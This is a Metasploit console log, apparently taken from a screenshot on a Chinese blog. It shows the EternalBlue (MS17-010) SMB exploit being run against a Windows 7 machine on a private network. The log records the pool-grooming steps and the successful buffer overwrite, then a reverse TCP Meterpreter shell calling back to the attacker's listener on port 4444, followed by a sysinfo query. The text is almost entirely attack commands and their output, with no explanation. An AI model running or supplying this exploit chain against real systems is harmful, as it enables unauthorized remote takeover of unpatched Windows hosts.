 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.103:4444
[+] 192.168.1.102:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.102:445 - Connecting to target for exploitation.
[+] 192.168.1.102:445 - Connection established for exploitation.
[+] 192.168.1.102:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.102:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.102:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.1.102:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.1.102:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.1.102:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.102:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.102:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.102:445 - Starting non-paged pool grooming
[+] 192.168.1.102:445 - Sending SMBv2 buffers
[+] 192.168.1.102:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.102:445 - Sending final SMBv2 buffers.
[*] 192.168.1.102:445 - Sending last fragment of exploit packet!
[*] 192.168.1.102:445 - Receiving response from exploit packet
[+] 192.168.1.102:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.102:445 - Sending egg to corrupted connection.
[*] 192.168.1.102:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.1.102
[*] Meterpreter session 4 opened (192.168.1.103:4444 → 192.168.1.102:49160) at 2020-03-27 16:56:37 +0800
[+] 192.168.1.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer        : GAO-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Meterpreter     : x64/windows
meterpreter >
https://blog.csdn.net/weixin_45728976